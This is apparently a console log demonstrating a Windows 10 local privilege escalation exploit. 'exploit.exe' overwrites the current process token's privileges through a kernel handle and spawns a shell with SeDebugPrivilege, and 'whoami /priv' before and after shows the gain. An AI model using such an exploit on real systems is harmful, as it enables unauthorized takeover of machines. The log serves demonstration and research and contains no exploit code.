 C:\Users\xv3ct\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\xv3ct\Desktop>exploit.exe
[+] ProcessFlipper handle : 0x000000A4
[+] Overwriting DiskCounters
[+] Current Process token = 0xffffdf85e1945060
[+] Overwriting privileges.enabled
[+] Overwriting privileges.present
[+] Spawning cmd.exe with SeDebugPrivilege
Microsoft Windows [Version 10.0.19045.4894]
(c) Microsoft Corporation. All rights reserved.
C:\Users\xv3ct\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeDebugPrivilege              Debug programs                       Enabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled